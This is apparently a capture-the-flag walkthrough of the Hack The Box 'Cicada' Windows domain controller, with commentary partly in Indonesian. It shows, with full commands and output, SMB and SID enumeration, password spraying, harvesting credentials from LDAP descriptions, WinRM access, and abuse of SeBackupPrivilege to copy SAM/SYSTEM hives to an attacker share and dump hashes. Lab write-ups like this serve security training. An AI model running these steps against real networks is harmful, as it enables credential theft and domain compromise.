Information Gathering
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-07 10:09 EDT
Nmap scan report for 10.10.11.35
Host is up (0.035s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cicada.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: cicada.htb0., Site: Default-First-Site-Name)
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cicada.htb0., Site: Default-First-Site-Name)
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: cicada.htb0., Site: Default-First-Site-Name)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
55006/tcp open msrpc Microsoft Windows RPC
Service Info: Host: CICADA-DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 69.38 secondsInitial Access
Credentials In SMB
smbclient 10.10.11.35
smbclient \\\\10.10.11.35\\HR
cat Notice\ from\ HR.txt
....
Dear new hire!
Welcome to Cicada Corp! We're thrilled to have you join our team. As part of our security protocols, it's essential that you change your default password to something unique and secure.
Your default password is: Cicada$M6Corpb*@Lp#nZp!8
To change your password:
1. Log in to your Cicada Corp account** using the provided username and the default password mentioned above.
2. Once logged in, navigate to your account settings or profile settings section.
3. Look for the option to change your password. This will be labeled as "Change Password".
4. Follow the prompts to create a new password**. Make sure your new password is strong, containing a mix of uppercase letters, lowercase letters, numbers, and special characters.
5. After changing your password, make sure to save your changes.
Remember, your password is a crucial aspect of keeping your account secure. Please do not share your password with anyone, and ensure you use a complex password.
If you encounter any issues or need assistance with changing your password, don't hesitate to reach out to our support team at [email protected].
Thank you for your attention to this matter, and once again, welcome to the Cicada Corp team!
Best regards,
Cicada Corp
....
we need enumerate username with lookupsid
impacket-lookupsid [email protected] -no-pass
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Brute forcing SIDs at cicada.htb
[*] StringBinding ncacn_np:cicada.htb[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-917908876-1423158569-3159038727
498: CICADA\Enterprise Read-only Domain Controllers (SidTypeGroup)
500: CICADA\Administrator (SidTypeUser)
501: CICADA\Guest (SidTypeUser)
502: CICADA\krbtgt (SidTypeUser)
512: CICADA\Domain Admins (SidTypeGroup)
513: CICADA\Domain Users (SidTypeGroup)
514: CICADA\Domain Guests (SidTypeGroup)
515: CICADA\Domain Computers (SidTypeGroup)
516: CICADA\Domain Controllers (SidTypeGroup)
517: CICADA\Cert Publishers (SidTypeAlias)
518: CICADA\Schema Admins (SidTypeGroup)
519: CICADA\Enterprise Admins (SidTypeGroup)
520: CICADA\Group Policy Creator Owners (SidTypeGroup)
521: CICADA\Read-only Domain Controllers (SidTypeGroup)
522: CICADA\Cloneable Domain Controllers (SidTypeGroup)
525: CICADA\Protected Users (SidTypeGroup)
526: CICADA\Key Admins (SidTypeGroup)
527: CICADA\Enterprise Key Admins (SidTypeGroup)
553: CICADA\RAS and IAS Servers (SidTypeAlias)
571: CICADA\Allowed RODC Password Replication Group (SidTypeAlias)
572: CICADA\Denied RODC Password Replication Group (SidTypeAlias)
1000: CICADA\CICADA-DC$ (SidTypeUser)
1101: CICADA\DnsAdmins (SidTypeAlias)
1102: CICADA\DnsUpdateProxy (SidTypeGroup)
1103: CICADA\Groups (SidTypeGroup)
1104: CICADA\john.smoulder (SidTypeUser)
1105: CICADA\sarah.dantelia (SidTypeUser)
1106: CICADA\michael.wrightson (SidTypeUser)
1108: CICADA\david.orelious (SidTypeUser)
1109: CICADA\Dev Support (SidTypeGroup)
1601: CICADA\emily.oscars (SidTypeUser)

parse the SidTypeUser then save to users file. next spray the password with users list using crackmapexec
crackmapexec smb 10.10.11.35 -u users -p 'Cicada$M6Corpb*@Lp#nZp!8'
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\Administrator:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\Guest:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\krbtgt:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\CICADA-DC$:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\john.smoulder:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\sarah.dantelia:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
we got cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8 credential. next, let’s enumerate ldap with michael cred.
└─$ ldapsearch -x -H ldap://10.10.11.35 -D 'CICADA\michael.wrightson' -w 'Cicada$M6Corpb*@Lp#nZp!8' -b "DC=cicada,DC=htb" | grep pass
description: Members in this group can have their passwords replicated to all
description: Members in this group cannot have their passwords replicated to a
description: Just in case I forget my password is aRt$Lp#7t*VQ!3
here we found somepassword in description, let’s expand it
...
# David Orelious, Users, cicada.htb
dn: CN=David Orelious,CN=Users,DC=cicada,DC=htb
objectClass: top
objectClass: person
objectClass: organizationalPerson
objectClass: user
cn: David Orelious
sn: Orelious
description: Just in case I forget my password is aRt$Lp#7t*VQ!3
givenName: David
initials: D
...
we found david credential david.orelious:aRt$Lp#7t*VQ!3. next let’s try to spray password using crackmapexec
└─$ crackmapexec smb 10.10.11.35 -u users -p 'aRt$Lp#7t*VQ!3' --continue-on-success
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\Administrator:aRt$Lp#7t*VQ!3 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\Guest:aRt$Lp#7t*VQ!3 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\krbtgt:aRt$Lp#7t*VQ!3 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\CICADA-DC$:aRt$Lp#7t*VQ!3 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\john.smoulder:aRt$Lp#7t*VQ!3 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\sarah.dantelia:aRt$Lp#7t*VQ!3 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\michael.wrightson:aRt$Lp#7t*VQ!3 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\david.orelious:aRt$Lp#7t*VQ!3
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\emily.oscars:aRt$Lp#7t*VQ!3 STATUS_LOGON_FAILURE
why we perform password spraying? because siapa tau user lain pakai password yang sama
let’s try open DEV folder using this creds

we got Backup_script.ps1 next, let’s download the script and open it

we got emily.oscars:Q!3@Lp#M6b7tVt next let’s perform password spraying

nothing user use same password there, next we need to check is the user can access winrm or not
┌──(kali㉿kali)-[~/Documents/htb/cicada]
└─$ crackmapexec winrm 10.10.11.35 -u emily.oscars -p 'Q!3@Lp#M6b*7t*Vt' --continue-on-success
SMB 10.10.11.35 5985 CICADA-DC [*] Windows Server 2022 Build 20348 (name:CICADA-DC) (domain:cicada.htb)
HTTP 10.10.11.35 5985 CICADA-DC [*] http://10.10.11.35:5985/wsman
WINRM 10.10.11.35 5985 CICADA-DC [+] cicada.htb\emily.oscars:Q!3@Lp#M6b*7t*Vt (Pwn3d!)

emily user can access winrm, next let’s try to remote using evil-winrm
evil-winrm -i 10.10.11.35 -u emily.oscars -p 'Q!3@Lp#M6b*7t*Vt'Privilege Escalation
next, let’s use bloodhound to mapping domain, we can use bloodhound-python to collecting data then upload to bloodhound
sudo bloodhound-python -u emily.oscars -d cicada.htb -c all -v -ns 10.10.11.35
in the Shortest Paths to High Value Targets we know that emily is member of Backup Operator

and the SeBackupPrivilege also enabled

we can copy the HKLM SAM and SYSTEM hives
reg save hklm\sam sam
reg save hklm\system system
next, download sam and system to local
impacket-smbserver s . -smb2support
copy sam \\ip\\s
copy system \\ip\\s
next, let’s dump using impacket-secretsdump
impacket-secretsdump -sam sam -system system LOCAL
[*] Target system bootKey: 0x3c2b033757a49110a9ee680b46e8d620
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b87e7c93a3e8a0ea4a581937016f341:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Cleaning up...
